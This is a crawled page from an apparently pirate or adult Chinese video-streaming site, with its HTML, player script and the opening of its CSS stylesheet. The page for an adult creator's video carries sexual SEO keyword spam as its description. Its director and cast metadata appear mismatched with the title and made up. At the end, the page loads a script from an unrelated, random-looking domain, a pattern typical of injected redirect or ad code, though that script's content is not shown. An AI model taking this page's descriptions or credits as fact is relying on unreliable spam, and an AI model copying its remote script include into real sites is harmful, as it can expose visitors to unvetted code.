

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.herosns.com/usz/298.html
body_size: 4676
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x53F0;&#x5317;&#x5A1C;&#x5A1C;&#x65B0;&#x4F5C;&#x8001;&#x5E08;2&#x7684;&#x80CC;&#x666F;  &#x548C;&#x89D2;&#x8272;&#x8BC4;&#x4EF7;</title><meta name="keywords" content="ღ᭄ꦿ꯭꯭🌈&#x767E; 🍀&#x5408;ღ᭄"><meta name="description" content="&#x5B66;&#x751F;&#x88AB; ❎&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x556A;&#x556A;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、 &#x7535;&#x89C6;&#x5267;  、 &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/ember/css/style.css?v=1765188120"></head><body class="9274001533353f2 ember-body"><header class="ember-header"><div class="718317f03731 ember-header-wrapper"><div class="C7ed5fa70b48 ember-container"><div class="825400b93efb810879 ember-header-top"><div class="Be09217d5949 ember-brand"><a href="/" class="ember-logo"><span class="F5d76e6f57d3c192a2da4 ember-logo-icon">🔥</span><span class="Fc17e02767d3 ember-logo-text">91&#x9999;&#x8549;&#x77ED;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</span></a></div><form class="ember-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="Bd6a55f88896 ember-search-box"><svg class="ember-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="ember-search-input"></div></form><button class="ember-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="Bc5cba066581 ember-nav"><div class="65f7506c8c62 ember-nav-wrapper"><a href="/" class="ember-nav-item active"><span class="De9d9eeebc1bd10e8d2bb ember-nav-text">首页</span></a><a href="/list-1html" class="ember-nav-item"><span class="5813bedd869e ember-nav-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="ember-nav-item"><span class="9dd9a9e36ac7 ember-nav-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="ember-nav-item"><span class="A145337dbed8d6926d ember-nav-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="ember-nav-item"><span class="94afb8b04038 ember-nav-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="ember-nav-item"><span class="951b6b96b24cc288e9e5e ember-nav-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="ember-nav-item"><span class="927400153f83 ember-nav-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="ember-nav-item"><span class="2c2be8040b36 ember-nav-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="ember-nav-item"><span class="143396ea006dc34c72 ember-nav-text">&#x79D1;&#x5E7B;&#x7247;</span></a></div></nav></div></div></header><main class="104bf4c79c72 ember-main"><section class="Dbeaa205aaee683 ember-detail-page"><div class="Ae1e4d2af78b ember-container"><div class="4d7d3d446f13 ember-breadcrumb"><a href="/">首页</a><span class="4f98b2b9a3137ef10b ember-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="097225574039 ember-breadcrumb-sep">/</span><span class="92d8a41e36999a49adf7f ember-breadcrumb-current">&#x53F0;&#x5317;&#x5A1C;&#x5A1C;&#x65B0;&#x4F5C;&#x8001;&#x5E08;2&#x7684;&#x80CC;&#x666F;  &#x548C;&#x89D2;&#x8272;&#x8BC4;&#x4EF7;</span></div><div class="75d3dd5e6e99 ember-detail-content"><div class="591b8cd14ab1 ember-detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/008a853022ee54a8ecb05e33755b4569.jpg" alt="&#x53F0;&#x5317;&#x5A1C;&#x5A1C;&#x65B0;&#x4F5C;&#x8001;&#x5E08;2&#x7684;&#x80CC;&#x666F;  &#x548C;&#x89D2;&#x8272;&#x8BC4;&#x4EF7;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/ember/images/no-image.svg')"></div><div class="F76e5a5f9dec05e ember-detail-info"><h1 class="ember-detail-title">&#x53F0;&#x5317;&#x5A1C;&#x5A1C;&#x65B0;&#x4F5C;&#x8001;&#x5E08;2&#x7684;&#x80CC;&#x666F;  &#x548C;&#x89D2;&#x8272;&#x8BC4;&#x4EF7;</h1><div class="D6ce1704c5a5 ember-detail-stats"><div class="206c4d4e82b12a1f7216e ember-stat-item"><span class="B3c62846e639 ember-stat-value">2026</span><span class="F2ef601e29c3 ember-stat-label">年份</span></div><div class="Bb857d7bedd4c05ecf ember-stat-item"><span class="1c6f2a2491b1 ember-stat-value">&#x5176;&#x4ED6;</span><span class="5f94fc2ce614e5ff8a02b ember-stat-label">地区</span></div></div><div class="9274001538d7 ember-detail-meta"><div class="4a892d1698ec ember-detail-meta-item"><span class="14749e3aef3fd74983 ember-meta-label">导演：</span><span class="C87cede7ffef ember-meta-value">&#x5361;&#x5C14;·&#x97E6;&#x745F;&#x65AF;</span></div><div class="E6d6ec9869c3bd7 ember-detail-meta-item"><span class="512c82398754 ember-meta-label">演员：</span><span class="D6b1dba3765f ember-meta-value">&#x4E54;&#x4E39;·&#x8D39;&#x820D;,&#x7EA6;&#x7FF0;·&#x97E6;&#x65AF;&#x5229;·&#x5E0C;&#x666E;</span></div><div class="57a317c19145124bbd ember-detail-meta-item"><span class="96145b3a953d ember-meta-label">语言：</span><span class="82effb332ad7c97f44100 ember-meta-value">&#x5176;&#x4ED6;</span></div><div class="D4c464e9b75d ember-detail-meta-item"><span class="87d94feaeca9 ember-meta-label">状态：</span><span class="280c76ebfeff6f0 ember-meta-value">&#x5168;6&#x96C6;</span></div></div><div class="B22097bc62d9 ember-detail-desc"><h3 class="ember-desc-title">简介</h3><p class="Ff5b66af48d362c4dbe12 ember-desc-text">&#x5B66;&#x751F;&#x88AB; ❎&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x556A;&#x556A;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、 &#x7535;&#x89C6;&#x5267;  、 &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="7c78d42ead90 ember-detail-player-section"><div class="A81d9a49f8c0 ember-player"><div class="6f7c8ae9b342cefa1c ember-player-wrapper"><div style="position:relative;"><div id="artplayer-container-ember" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="927400153be2 ember-player-controls"><div class="019ab454e877 ember-player-group"><label class="ember-player-label">选集</label><div class="48d28e4a017803ba3b ember-episode-list" id="episode-list"><a href="/vodplay-2049230335--1.html" class="ember-episode-link active">&#x5168;6&#x96C6;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"全6集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-ember',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/008a853022ee54a8ecb05e33755b4569.jpg',
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'ember-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.ember-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.ember-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
            episodeContainer.querySelectorAll('.ember-episode-link').forEach((link) => {
                const sIdx = parseInt(link.dataset.sourceIndex, 10);
                const eIdx = parseInt(link.dataset.episodeIndex, 10);
                link.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.ember-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.ember-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.emberPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.emberPlayerStart();
    }
})();
</script></div></div></section></main><footer class="ember-footer"><div class="02ec895461d2 ember-container"><div class="61bd66dd662cf7d ember-footer-content"><div class="C09bdb5d5605 ember-footer-section"><h3 class="ember-footer-title">91&#x9999;&#x8549;&#x77ED;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</h3><p class="66d425875f0d ember-footer-text">提供最新、最热门的影视内容，打造温暖舒适的观影体验。</p></div><div class="38e5d7d61101a58b04 ember-footer-section"><h4 class="ember-footer-subtitle">快速链接</h4><div class="Aedf68579882 ember-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="59cf51ae3011b1b0227a2 ember-footer-section"><h4 class="ember-footer-subtitle">分类导航</h4><div class="5ddbda4bc885 ember-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="24ff0c05d60b ember-footer-bottom"><p>© 2026 91&#x9999;&#x8549;&#x77ED;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;. All rights reserved.</p></div></div></footer><script src="/template/ember/js/main.js?v=1765188120"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.herosns.com/template/ember/css/style.css?v=1765188120
body_size: 4045
content:
/* Ember Template - 温暖渐变风格，橙色/粉色系 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --ember-bg: #1a0f0f;
    --ember-surface: #2a1818;
    --ember-surface-light: #3a2525;
    --ember-text: #f5e6d3;
    --ember-text-light: #d4b896;
    --ember-primary: #f97316;
    --ember-primary-light: #fb923c;
    --ember-primary-dark: #ea580c;
    --ember-accent: #ec4899;
    --ember-border: #3a2525;
    --ember-shadow: rgba(0, 0, 0, 0.4);
    --ember-glow: rgba(249, 115, 22, 0.3);
}

body.ember-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--ember-bg);
    background-image: linear-gradient(135deg, rgba(249, 115, 22, 0.05) 0%, rgba(236, 72, 153, 0.05) 100%);
    color: var(--ember-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.ember-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
}

/* Header */
.ember-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(26, 15, 15, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--ember-border);
    transition: all 0.3s;
    box-shadow: 0 2px 8px var(--ember-shadow);
}

.ember-header-wrapper {
    position: relative;
}

.ember-header.scrolled {
    box-shadow: 0 4px 16px var(--ember-shadow);
    background: rgba(26, 15, 15, 0.98);
}

.ember-header-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 60px;
    gap: 40px;
    border-bottom: 1px solid rgba(249, 115, 22, 0.1);
}

.ember-header .ember-container {
    display: flex;
    flex-direction: column;
}

.ember-brand {
    flex-shrink: 0;
}

.ember-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--ember-text);
    transition: transform 0.3s;
}

.ember-logo:hover {
    transform: scale(1.05);
}

.ember-logo-icon {
    font-size: 32px;
}

.ember-logo-text {
    font-size: 26px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-nav {
    padding: 0 60px;
    background: rgba(15, 10, 10, 0.5);
}

.ember-nav-wrapper {
    display: flex;
    align-items: center;
    gap: 2px;
    overflow-x: auto;
    overflow-y: hidden;
    padding: 12px 0;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.ember-nav-wrapper::-webkit-scrollbar {
    display: none;
}

.ember-nav-item {
    position: relative;
    padding: 10px 20px;
    color: var(--ember-text-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    white-space: nowrap;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    background: transparent;
    border-radius: 8px;
    overflow: visible;
}

.ember-nav-text {
    position: relative;
    z-index: 2;
    display: inline-block;
    transition: transform 0.3s;
}

.ember-nav-item::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(249, 115, 22, 0.15), rgba(236, 72, 153, 0.15));
    border-radius: 8px;
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 1;
}

.ember-nav-item::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%) scaleX(0);
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--ember-primary), var(--ember-accent));
    border-radius: 2px 2px 0 0;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 2;
}

.ember-nav-item:hover {
    color: var(--ember-primary-light);
}

.ember-nav-item:hover::before {
    transform: translate(-50%, -50%) scale(1);
}

.ember-nav-item:hover::after {
    width: 60%;
    transform: translateX(-50%) scaleX(1);
}

.ember-nav-item.active {
    color: var(--ember-text);
}

.ember-nav-item.active::before {
    transform: translate(-50%, -50%) scale(1);
    background: linear-gradient(135deg, rgba(249, 115, 22, 0.2), rgba(236, 72, 153, 0.2));
    box-shadow: 0 0 20px rgba(249, 115, 22, 0.3);
}

.ember-nav-item.active::after {
    width: 70%;
    transform: translateX(-50%) scaleX(1);
    height: 3px;
    box-shadow: 0 0 10px rgba(249, 115, 22, 0.6);
}

.ember-nav-item.active .ember-nav-text {
    transform: scale(1.05);
    font-weight: 600;
}

.ember-search {
    flex-shrink: 0;
}

.ember-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--ember-surface-light);
    border: 1px solid var(--ember-border);
    border-radius: 12px;
    padding: 12px 20px;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 300px;
    flex: 1;
    max-width: 500px;
}

.ember-search-box.focused {
    border-color: var(--ember-primary);
    box-shadow: 0 0 0 3px rgba(249, 115, 22, 0.2), 0 4px 12px rgba(249, 115, 22, 0.15);
    background: var(--ember-surface);
    transform: scale(1.02);
}

.ember-search-icon {
    color: var(--ember-text-light);
    flex-shrink: 0;
}

.ember-search-input {
    background: transparent;
    border: none;
    color: var(--ember-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.ember-search-input::placeholder {
    color: var(--ember-text-light);
}

.ember-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.ember-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--ember-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.ember-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.ember-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.ember-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.ember-main {
    padding: 40px 0;
}

/* Hero Section */
.ember-hero {
    position: relative;
    height: 80vh;
    min-height: 500px;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
    overflow: hidden;
}

.ember-hero-bg {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: brightness(0.4);
}

.ember-hero-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(to top, var(--ember-bg) 0%, transparent 50%);
}

.ember-hero-content {
    position: relative;
    z-index: 1;
    max-width: 600px;
    padding: 0 60px;
}

.ember-hero-title {
    font-size: 64px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
    background: linear-gradient(135deg, var(--ember-text), var(--ember-primary-light));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-hero-stats {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
    flex-wrap: wrap;
    align-items: center;
}

.ember-hero-stat {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 16px;
    color: var(--ember-text-light);
    background: rgba(249, 115, 22, 0.1);
    padding: 8px 16px;
    border-radius: 20px;
    border: 1px solid rgba(249, 115, 22, 0.2);
}

.ember-hero-stat-icon {
    font-size: 18px;
}

.ember-hero-stat-value {
    font-weight: 600;
    color: var(--ember-text);
}

.ember-stat-label {
    font-size: 12px;
    color: var(--ember-text-light);
    margin-left: 4px;
}

.ember-hero-description {
    font-size: 18px;
    color: var(--ember-text-light);
    margin-bottom: 30px;
    line-height: 1.6;
    max-width: 600px;
}

.ember-hero-actions {
    display: flex;
    gap: 16px;
}

.ember-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-decoration: none;
}

.ember-btn-primary {
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    color: white;
    box-shadow: 0 4px 16px rgba(249, 115, 22, 0.3);
}

.ember-btn-primary:hover {
    transform: scale(1.05);
    box-shadow: 0 6px 24px rgba(249, 115, 22, 0.4);
}

.ember-btn-secondary {
    background: rgba(255, 255, 255, 0.1);
    color: white;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.ember-btn-secondary:hover {
    background: rgba(255, 255, 255, 0.2);
}

/* Section */
.ember-section {
    margin-bottom: 60px;
    padding: 40px 0;
}

.ember-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 32px;
    padding: 0 60px;
}

.ember-section-title {
    font-size: 32px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-section-more {
    color: var(--ember-text-light);
    text-decoration: none;
    font-size: 15px;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.ember-section-more:hover {
    color: var(--ember-primary-light);
    gap: 8px;
}

/* Grid */
.ember-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 24px;
    padding: 0 60px;
}

/* Card */
.ember-card {
    background: var(--ember-surface);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid var(--ember-border);
    box-shadow: 0 4px 12px var(--ember-shadow);
    position: relative;
}

.ember-card:hover {
    transform: translateY(-8px);
    border-color: var(--ember-primary);
    box-shadow: 0 12px 32px var(--ember-shadow), 0 0 30px var(--ember-glow);
}

.ember-card-link {
    text-decoration: none;
    color: inherit;
    display: block;
    height: 100%;
    display: flex;
    flex-direction: column;
}

.ember-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    background: var(--ember-surface-light);
}

.ember-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.ember-card:hover .ember-card-image img {
    transform: scale(1.1);
}

.ember-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 2;
}

.ember-card:hover .ember-card-overlay {
    opacity: 1;
}

.ember-play-icon {
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(249, 115, 22, 0.9);
    border-radius: 50%;
    transition: transform 0.3s;
}

.ember-card:hover .ember-play-icon {
    transform: scale(1.1);
}

.ember-card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    color: white;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
    z-index: 3;
}

.ember-card-content {
    padding: 16px;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.ember-card-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--ember-text);
    margin-bottom: 8px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ember-card-stats {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 8px;
}

.ember-card-stat-item {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: var(--ember-text-light);
}

.ember-card-stat-item svg {
    flex-shrink: 0;
}

.ember-card-meta {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-top: 8px;
}

.ember-meta-tag {
    font-size: 12px;
    color: var(--ember-text-light);
    padding: 4px 8px;
    background: var(--ember-surface-light);
    border-radius: 4px;
}

/* List Page */
.ember-list-page {
    padding: 40px 0;
}

.ember-page-header {
    margin-bottom: 40px;
    padding: 0 60px;
}

.ember-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--ember-text-light);
}

.ember-breadcrumb a {
    color: var(--ember-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.ember-breadcrumb a:hover {
    color: var(--ember-primary);
}

.ember-breadcrumb-sep {
    color: var(--ember-text-light);
}

.ember-breadcrumb-current {
    color: var(--ember-text);
}

.ember-page-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-page-count {
    font-size: 16px;
    color: var(--ember-text-light);
}

.ember-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--ember-text-light);
}

/* Pagination */
.ember-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-top: 60px;
    padding: 0 60px;
}

.ember-page-btn {
    padding: 10px 20px;
    background: var(--ember-surface);
    color: var(--ember-text);
    border: 1px solid var(--ember-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.ember-page-btn:hover {
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    border-color: var(--ember-primary);
    color: white;
}

.ember-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.ember-page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--ember-surface);
    color: var(--ember-text);
    border: 1px solid var(--ember-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.ember-page-num:hover {
    background: var(--ember-surface-light);
    border-color: var(--ember-primary);
}

.ember-page-num.active {
    background: linear-gradient(135deg, var(--ember-primary), var(--ember-accent));
    border-color: var(--ember-primary);
    color: white;
}

.ember-page-ellipsis {
    color: var(--ember-text-light);
    padding: 0 8px;
}

/* Detail Page */
.ember-detail-page {
    padding: 40px 0;
}

.ember-detail-content {
    display: flex;
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.ember-detail-poster {
    flex-shrink: 0;
    width: 300px;
    aspect-ratio: 2/3;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 32px var(--ember-shadow);
}

.ember-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ember-detail-info {
    flex: 1;
}

.ember-detail-title {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
    background: linear-gradient(135deg, var(--ember-text), var(--ember-primary-light));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.ember-detail-stats {
    display: flex;
    gap: 24px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.ember-stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 16px;
    background: rgba(249, 115, 22, 0.1);
    padding: 8px 16px;
    border-radius: 20px;
    border: 1px solid rgba(249, 115, 22, 0.2);
}

.ember-stat-icon {
    font-size: 20px;
}

.ember-stat-value {
    font-weight: 600;
}

.ember-stat-label {
    font-size: 14px;
    color: var(--ember-text-light);
    margin-left: 4px;
}

.ember-detail-meta {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 24px;
}

.ember-detail-meta-item {
    display: flex;
    gap: 12px;
    font-size: 16px;
}

.ember-meta-label {
    color: var(--ember-text-light);
    min-width: 60px;
}

.ember-meta-value {
    color: var(--ember-text);
}

.ember-detail-desc {
    margin-top: 24px;
}

.ember-desc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--ember-text);
}

.ember-desc-text {
    font-size: 16px;
    line-height: 1.8;
    color: var(--ember-text-light);
}

.ember-detail-player-section {
    padding: 40px 0;
}

/* Player */
.ember-player {
    margin-top: 40px;
}

.ember-player-wrapper {
    margin-bottom: 30px;
}

.ember-player-controls {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.ember-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.ember-player-label {
    font-size: 16px;
    font-weight: 600;
    color: var(--ember-text);
}

.ember-source-list,
